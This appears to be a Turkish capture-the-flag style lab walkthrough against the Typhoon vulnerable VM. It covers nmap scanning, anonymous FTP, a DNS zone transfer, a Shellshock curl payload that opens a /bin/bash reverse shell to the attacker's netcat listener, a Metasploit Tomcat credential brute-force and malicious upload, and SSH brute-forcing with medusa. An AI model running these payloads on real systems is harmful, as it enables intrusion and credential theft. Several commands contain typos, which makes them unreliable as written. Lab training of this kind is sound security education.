Kali Linux, Typhoon ve Kevgir makinelerini aç. Topolojiyi, Kali Linux'un iletişim kurabileceği ancak Kevgir ile iletişim kuramayacağı şekilde ayarla. Typhoon ve Kevgir ise birbiriyle iletişim kurabilir olmalı.

Kendi IP adresini öğren:

ifconfig # IP Adresim: 192.168.238.129

Ağdaki IP adreslerini öğren:

nmap -sP 192.168.238.0/24 # Hedef IP adresi: 192.168.238.132

Port taraması yap:

nmap 192.168.238.132

Varsayılan olarak en yaygın 1000 portu tarar. Daha fazla port taramak istiyorsak, aralığı belirtebiliriz:

nmap 192.168.238.132 -p 0-99999

nmap 192.168.238.132 -p 0-6543

Ping atmadan port taraması yapmak

nmap 192.168.238.132 -Pn # Ping atmadan port taraması yapar.

Portun versiyon tarmasını yap

nmap 192.168.238.132 -Pn -sV # Tüm portların versiyon taramasını yapar.

nmap 192.168.238.132 -Pn -sV -p 21 # Hedef portun versiyon taramasını yapar.

Eğer karşı tarafta birçok açık port görüyorsanız (örneğin, sayfalarca liste çıkıyorsa), bir proxy yazılımı olabilir. Bu gibi durumlarda aşağıdaki komutla daha güvenilir bir çıktı alabilirsiniz:

nmap 192.168.238.132 -Pn -sV -p 21 -sT

Çıktıları bir dosyaya kaydetmek

nmap 192.168.238.132 -Pn -oN tarama # Normal metin formatında kaydet.

nmap 192.168.238.132 -Pn -oX tarama.xml # XML formatında çıktı al.

NMap İle Script Taraması

cd /usr/share/nmap/scripts #nmap ile bir cok script burada bulunmakda ihtiyaca göre kullanılır.

ls -la /usr/share/nmap/scripts | grep ssh

Ftp açıklığı



nmap 192.168.238.132 -Pn -p 21 -A # 21 portuna detaylı bir analiz yapar işimizi kolaylastırcak bilgiler verebilir.

Hedef bilgisayarda bu komuttla bir anonymous girişinin açık olduğu tesbit edildi.

ftp 192.168.238.132 # varsayılan kul ve şifresi : anonymous

DNS Zone Transfer



53 ve 445 portlarına detaylı bir tarama yaparak DNS içinde bir zone dosyası olup olmadığını tespit etmek istiyoruz.

nmap 192.168.238.132 -p 53,445 -A

Zone dosyasını bulduk ve typhoon.local domaine sahip olduğunu öğrendik.

DNS kayıtlarını Dig ile sorgulama:

dig A typhoon.local @192.168.238.132 #Ağ kayıtları sorgulandi temiz cıktı. bişey yok.

DNS Zone dosyasında, tüm ağa ait kayıtlar tutulabilir. Örneğin, bir www.bilgiveteknoloji.com domain kaydı bu dosyada saklanıyor olabilir. Bu dosya, dünyaya "bu domainin IP adresi budur" şeklinde veri sunar.

Eğer doğru DNS konfigürasyonu yapılmazsa, bu dosya herkese açık hale gelebilir ve hassas bilgiler sızdırılabilir.

DNS Zone Transfer işlemi:



dig AXFR typhoon.local @192.168.238.132

Zone dosyasında Nameserver adresleri ve flag gibi gizli kalması gereken bilgilerin burada olduğu görülüyor. Bu nedenle, DNS yapılandırmasını güvenli hale getirmek önemlidir.

Shellshock Zafiyeti

- HTTP Servisini Analiz Etme

Öncelikle, HTTP servisini analiz etmek için Nmap kullanıyoruz:

nmap 192.168.238.132 -p 80 -A #http servisi analiz ediyoruz

Bu komut, 80 numaralı port üzerinde çalışan HTTP servisini detaylıca tarayarak servis hakkında bilgi toplar.

2. Web Servisi Üzerinde Zafiyetleri Keşfetme



Nikto aracı ile hedefteki HTTP servisi üzerindeki potansiyel zafiyetleri tespit edebiliriz:

nikto http servisi üzerinde zafiyetleri keşfeder

nikto --host 192.168.238.132

Bu tarama sonucunda, zafiyetler tespit edilmişse örneğin Shellshock zafiyetinin varlığı belirlenir. İnternette bu zafiyete yönelik çok sayıda sızma yöntemi bulunmaktadır.



3. Port Dinleme

Saldırı sırasında gelecek bağlantıları dinlemek için, kendi makinenizde aşağıdaki komutla 1337 numaralı portu dinleyebilirsiniz:

nc -lvp 1337 # 1337 portunu dinle ve bir event olursa görüntüle.

4. Shellshock Saldırısı ile Hedef Sistemden Reverse Shell Alma

Hedef sistemdeki Shellshock zafiyetini kullanarak kendi makinenize bir reverse shell bağlantısı alabilirsiniz. Aşağıdaki komut, hedefteki CGI script'i çalıştırarak, sizin makinenizdeki 1337 portuna bağlantı kurar:

curl -A "() { ignored;}; /bin/bash -i >& /dev/tcp/192.168.238.129/1337 0>&1" http://192.168.238.132/cgi-bin/test.sh

Açıklama:

- A parametresi ile gönderilen User-Agent bilgisinde, Shellshock'a özgü zararlı payload yer alır. () { ignored;}; kısmı, Shellshock zafiyetinin tetiklenmesi için gerekli fonksiyon tanımlamasını içerir.

- /bin/bash -i >& /dev/tcp/192.168.238.129/1337 0>&1 ifadesi ise, hedef sistemde interaktif bir Bash shell'i açarak bağlantıyı sizin makinenizdeki 1337 portuna yönlendirir.

- Bu komut sayesinde, hedef sistemde çalışan shell, sizin sağdaki terminalde otomatik olarak kullanıcı girişlerini alır ve kontrol sağlamış olursunuz.

ve bin sh sağdaki terminle kullanıcı girişi kendi geldi.

Msfconsole Kullanımı | Tomcat Zafiyeti

port taraması yapıp 8080 portunun açık olduğuna bakalım.

nmap 192.168.238.132 -Pn

8080 portuna detaylı arama yapalım

nmap 192.168.238.132 -p 8080 -A

bu sorgu sonucunda tomcat mı calısıyor yoksa http servismi çalışıyor ona bakıyoruz.

tarayıcı üzerinden 192.168.238.132:8080 portunu ziyaret ederek isteyi inceleyebilirsin

brootforce saldırısı yapmak için msfconsole içerisine gir

msfconsole # içeriisnde exploitler var.

search tomcat # inceledin ve 7. maddeki adımı uygulamya karar verdin.

use 63 # Tomcat_agr_logun bulmamzı gerekiyor yanlış seçersen back ile geri gelebilirsin

options # ayarlar için gerekli parametreli gör ve hedef ıp ve hedef portu gir.

set RHOSTS 192.168.238.132

set THREADS 10 # programı biraz hızlandırıyoruz

set STOP_ON_SUCCESS true # kullanıcı adı parolasını tesbit ettiğinde dur demektir.

bu açıklamalara fazla takılmaya gerek yok bunları show options ile zaten ne oldukları yanlarında açıklamalarıyla yazıyor.

options # port dogrumu değişlmi kontrol et yanlışsa portuda düzelt port dogruysa run yap gönder

run # Çalıştır

msconfig listersindeki kullanıcadı ve şifreleri tarttı. kullanıc adı ve şifreti tomcat olarak bulduk.

back

şimdi içeriye bir script enjekte edeceğiz bize kullanıcı adı ve sıfreyı getırecek.

search tomcat # tomcat_mgr_upload olan exploite'i bul

use 16

options # http kullanıcı adı ve şifre sutunlarını bul gıreceğiz

set HTTPPASSWORD tomcat

set HTTPUSERNAME tomcat

set RHOST 192.168.238.132

set RPOT 8080

run

karşı tarafa zararlı dosyayı yukledı tetıkledı ve bizi içeri aldı

Şifre Kırma Araçları | Brute Force Kaba Kuvvet Saldırsı

SSH Servisi Açık mı?

nmap 192.168.238.132 # ssh servisinin 22 nolu porta açık olduğunu gördük.

SSH servisi Eğer açıksa, detaylı bir analiz yapınız.

nmap 192.168.238.132 -p 22 -A

Makine adının "typhoon" olduğunu DNS analizi ile öğrenmiştik kullanıcı adı olarak aklımızda,

Bir "username" dosyası oluşturun ve içine birkaç rastgele isim ekleyin. Ayrıca, "typhoon" ismini de eklemeyi unutmayın.

nano usernames # admin typhoon gibi kullanıcı örnekleri eklendim

Msfconsole Kullanarak Kullanıcı Adlarını Bulma

Msfconsole aracı ile içerideki kullanıcı adlarını tespit etmek için, elinizdeki yolu vererek bir test yapınız ve kullanıcı adlarını bulun.

msfconsole # yazarak içine girdik internetten araştırma yaparka kullanıcı adı nasıl bulunur öğrendik

use auxilary/scanner/ssh/ssh_enemusers # internetten bulduğumuz exploiti deniyoruz.

options # parametresi ile rhost ve user_file kullanımlarını öğrendik

set rhost 192.168.238.132

set user_file usernames

run

Parola Tespiti İçin Msfconsole ve Medusa Kullanımı

Msfconsole ile parola tespiti yapabilsek de, bu sefer Medusa aracını kullanmayı tercih edelim. Medusa aracını kullanarak parola tespiti yapınız. istern

Hydra –l user –P pass 192.168.23.1231 ssh # örnek kullanım bunu kullanmıcağız dip notdur.

Aşağıdaki komutu kullanarak Medusa aracını çalıştırınız:

medusa -h <ip_adresi> -u <username_dosyası> -p <rockyou_dosyası> -m ssh

medusa -h 192.168.238.132 -u typhoon -P Rockyou -M ssh -t 50 #50 mili saniye ile typhoon şifrelerini tek tek deniyor

Tespit ettiğiniz kullanıcı adı ve şifre ile sisteme giriş yapabilirsin.